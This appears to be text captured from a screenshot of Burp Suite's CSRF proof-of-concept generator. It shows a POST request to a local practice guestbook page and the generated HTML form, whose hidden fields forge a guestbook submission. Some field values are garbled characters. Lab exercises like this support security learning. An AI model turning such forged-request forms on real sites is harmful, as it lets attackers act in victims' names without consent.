 CSRF PoC generator
Request to: http://127.0.0.1
Options
Raw Params Headers Hex
POST /lmg/vulnerabilities/xss_s/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://127.0.0.1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/lmg/vulnerabilities/xss_s/index.php" method="POST">
<input type="hidden" name="txtName" value="娴&#139;&#175;&#149;" />
<input type="hidden" name="mtxMessage" value="娴&#139;&#175;&#149;" />
<input type="hidden" name="btnSign" value="Sign&#32;Guestbook" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close